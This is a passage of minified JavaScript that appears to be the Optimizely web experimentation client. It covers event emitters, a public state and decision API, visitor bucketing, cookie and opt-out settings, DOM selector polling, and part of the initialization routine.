n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},5058:function(t,n,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),s=e(8882);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(4605).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(1057)},5931:function(t,n,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},8191:function(t,n,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),s=e(9326),c=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},5737:function(t,n,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},592:function(t,n,e){var i=e(3062),r=e(9470);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7332:function(t,n,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},4605:function(t,n,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(t){t.exports={DEFAULT_INTERVAL:20}},1946:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),s=e(3843),c=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3843:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},8576:function(t,n,e){var i=e(6503).Promise,r=e(1946).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3784:function(t,n,e){var i=e(6503).Promise,r=e(3843).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},9470:function(t,n,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),s=e(7798),c=e(8385),f=e(9744),l=e(2418),d=e(4728).v,h=e(1484),v=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(t,n,e){var i=e(3062),r=e(4728).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8405),s=e(9326),c=e(8385),f=e(9744),l=e(5321),d=e(7079),h=e(1578),v=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=e(1790),T=e(9984),S=e(7387).DT,k=e(8906),R=e(5778),C=e(3624),N=e(7159),D=e(3731),O=e(6503).Promise,x=e(6697),M=e(8028),P=e(3903),L=e(5137),U=e(1242),V=e(5295),F=e(2384),B=(g=e(8223)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(8191),ot=e(771),at=e(1724),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize 